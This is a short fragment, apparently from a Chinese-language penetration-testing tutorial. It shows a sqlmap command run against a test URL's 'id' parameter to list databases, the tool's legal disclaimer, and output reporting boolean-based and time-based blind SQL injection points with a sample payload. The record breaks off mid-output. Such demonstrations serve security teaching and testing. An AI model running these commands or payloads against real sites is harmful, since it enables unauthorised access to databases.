 SQLMap
C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11" --dbs
{1.4.1.27#dev}
http://sqlmap.org
在渗透测试过程中，获取到数据库为止，
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:24:10 /2020-03-04/
[04:24:11] [INFO] resuming back-end DBMS 'mysql'
[04:24:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)